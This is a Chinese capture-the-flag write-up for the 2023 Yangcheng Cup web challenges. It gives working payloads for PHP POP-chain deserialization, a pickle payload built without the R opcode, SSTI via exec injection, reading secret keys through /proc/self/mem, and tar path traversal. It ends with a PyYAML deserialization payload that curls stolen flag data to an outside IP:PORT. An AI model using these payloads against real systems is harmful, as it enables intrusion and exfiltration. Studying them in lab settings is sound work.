[2023羊城杯] WEB部分WP

D0n't pl4y g4m3!!!

访问/p0p.php页面跳转。抓包

hint内容
Ö_0 0vO Ow0 0w0 Ö_0 Ö_O Ö.O o_o 0.O OvO o.0 owo o.Ö Ö.Ö Ovo 0_Ö Ö_o owO O.0 owo Ö_o owO O.0 owo Ö_0 0wÖ O.0 0w0 Ö_0 OwO ov0 owo o_O O.Ö Övo
根据题目提示,尝试PHP Development Server源码泄露
GET /p0p.php HTTP/1.1
Host: tcp.cloud.dasctf.com:22585


GET /1.zip HTTP/1.1
得到p0p.php源码
<?php
  header("HTTP/1.1 302 found");
header("Location:https://passer-by.com/pacman/");

class Pro{
  private $exp;
  private $rce2;

  public function __get($name)
  {
    return $this->$rce2=$this->exp[$rce2];
  }
  public  function __toString()
  {
    call_user_func('system', "cat /flag");
  }
}

class Yang
{
  public function __call($name, $ary)
  {
    if ($this->key === true || $this->finish1->name) {
      if ($this->finish->finish) {
        call_user_func($this->now[$name], $ary[0]);
      }
    }
  }
  public function ycb()
  {
    $this->now = 0;
    return $this->finish->finish;
  }
  public function __wakeup()
  {
    $this->key = True;
  }
}
class Cheng
{
  private $finish;
  public $name;
  public function __get($value)
  {

    return $this->$value = $this->name[$value];
  }
}
class Bei
{
  public function __destruct()
  {
    if ($this->CTF->ycb()) {
      $this->fine->YCB1($this->rce, $this->rce1);
    }
  }
  public function __wakeup()
  {
    $this->key = false;
  }
}

function prohib($a){
  $filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";
  return preg_replace($filter,'',$a);
}

$a = $_POST["CTF"];
if (isset($a)){
  unserialize(prohib($a));
}
  ?>

入口点是Bei::__destruct,目的是用Yang::__call下的call_user_func读文件。构造POP链如下:
<?php
class Yang
{
  public function __construct()
  {
    $this->finish = new Cheng();
    $this->finish1 = new Cheng();
    $this->now = array('YCB1' => 'readfile');
  }
}

class Cheng
{
	public $name = array('finish' => true);
}

class Bei
{
  public function __construct()
  {
    $this->CTF = new Yang();
    $this->fine = new Yang();
    $this->rce = '/tmp/catcatf1ag.txt';
    $this->rce1 = '';
  }
}

echo serialize(new Bei());
Serpent

首先base64解码session得到secret key,session伪造admin访问的到路由/ppppppppppick1e。
在响应头中得到剩下后面一部分的源码。

pick1e反序列化,结果测试check过滤的是R。使用pker的INST构造一个不用R的函数执行。方法如下:
将下面的内容保存为文件x,这里面使用了builtins模块下的exec函数执行了后面的代码。因为页面没有回显,而flask开启了debug模式,所以可以用raise将执行的结果抛出错误回显在页面上。
INST('builtins', 'exec', 'raise Exception(__import__("os").popen("id").read())')
return
执行python pker.py < x就得到了恶意的序列化字符串。
➜  pker git:(master) ✗ vim x
➜  pker git:(master) ✗ python pker.py < x
b'(S\'raise Exception(__import__("os").popen("id").read())\'\nibuiltins\nexec\n.'
按照题目,将其base64后放在cookie中便可执行代码。

flag权限不够读,考虑suid提权。使用命令find / -perm -u=s -type f 2>/dev/null寻在具有suid权限的程序。

有python,写一个python脚本去读/flag
# 写入
__import__("os").popen("echo 'd2l0aCBvcGVuKCIvZmxhZyIsICJyIikgYXMgZjogcHJpbnQoZi5yZWFkKCkp' | base64 -d > /tmp/2.py")

# 读取
__import__("os").popen("/usr/bin/python3.8 /tmp/2.py")
ArkNights
没解出 sad...☹️
Step1: /proc/self/maps + /proc/self/mem 读secret key
快速了解下背景知识。
/proc/self/maps 表示当前进程的内存映射信息。里面的每一行像这样:
00400000-00452000 r-xp 00000000 08:02 893384 /usr/bin/dbus-daemon
这一行表示:
- 地址范围:从 00400000 到 00452000
- 权限:r-xp (readable, executable, private)
- 偏移量:00000000
- 设备:08:02
- inode:893384
- 文件路径:/usr/bin/dbus-daemon
/proc/self/mem表示当前进程的虚拟内存,关于读这个文件的方法可以参阅:How do I read from /proc/$pid/mem under Linux?
理论上来讲,一个python代码中所有的变量都会被载入内存,那么secret key也就可以在/proc/self/mem找到。
题目中的/read路由就可以做这件事,而app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-","*")+"Boogipopisweak"为SECRET_KEY加上特殊字符串也是为了方便我们从大量的内存信息中把密钥匹配出来。
简单写下爆破脚本
import requests
import re


def hex_to_dec(hex_string):
    return int(hex_string, 16)


url = "http://5000.endpoint-f28e0448e7a148dbb6f269e2aadd3344.m.ins.cloud.dasctf.com:81/read"
param = {"file": "/proc/self/maps"}
resp = requests.get(url, params=param)
_maps = resp.text
maps = _maps.split('\n')

for s in maps:
    pattern1 = r"([0-9a-f]+)-([0-9a-f]+)"
    match = re.search(pattern1, s)
    start_address = hex_to_dec(match.group(1))
    end_address = hex_to_dec(match.group(2))

    p = {
        "file": "/proc/self/mem",
        "start": start_address,
        "end": end_address - start_address
    }
    resp = requests.get(url, params=p)
    if "Boogipopisweak" in resp.text:
        print(resp.text)
        print(s)
        break
Step2: SSTI
先看一个例子,python在执行这样的代码的时候:
for os.system('open -a /Applications/Typora.app') in range(123):
    pass
它会直接提示错误**SyntaxError: cannot assign to function call**

而在os.system('open -a /Applications/Typora.app')加一个.read
for os.system('open -a /Applications/Typora.app').read in range(123):
    pass
它会提示**AttributeError: 'int' object has no attribute 'read'**,但与此同时还执行了os.system('open -a /Applications/Typora.app')。

尽管得到了一个错误,但os.system('open -a /Applications/Typora.app')确实被执行了,因为在尝试访问它的read属性之前,Python已经计算了这个表达式。

同理随便什么属性都可以达到这样的效果。

回到题目,在伪造了session['name']后,在exec处可以通过控制name变量来达到一种模版注入的效果。

虽然没有回显,但是在最后一个路由的地方看到了该环境下引入了os
最后的payload一看就懂
GET /?name=app.__init__.__globals__.__getitem__(request.user_agent.string).popen(request.headers.__getitem__(request.user_agent.string)).read&m1sery=().__class__.__base__ HTTP/1.1
Host: 5000.endpoint-902a5d8df3fe492c9bf7398a88c9b8f4.m.ins.cloud.dasctf.com:81
User-Agent: os
os:cat /flag > /tmp/1.txt
Cookie: session=eyJuYW1lIjoiRHIuQm9vZzFwb3AifQ.ZPM9aw.R8j0mX2-SNAgJt1lnzJvhASJir4

EZyaml
tar解压目录穿越+yaml反序列化
上传保存的文件路径为/uploads,反序列yaml的路径在/config下。而上传tar文件,会进行解压。使用tar目录穿越使文件解压时穿越/uploads到/config下
制作可以目录穿越的tar的方法。准备一个可以通过../../config/访问到需要压缩文件的目录结构,like this
./
├── config
│   ├── user1.yaml
│   └── user2.yaml
└── uploads
    └── 1
这里我们到uploads/1目录下执行tar cPvf 1.tar ../../config/user1.yaml。上传这个tar解压后就会穿越到config目录下。

之后的yaml反序列化就很简单了,随便找个payload打就行。用的curl把数据带出来。
!!python/object/new:tuple
- !!python/object/new:map
  - !!python/name:exec
  - [ "import os; result = os.popen('cat /fllaagg_here').read(); result = result.replace(\"\\n\", \" \").replace(\" \", \"%20\"); url = f\"http://IP:PORT/?data={result}\"; os.system(f\"curl '{url}'\")" ]
ps.该学java了哥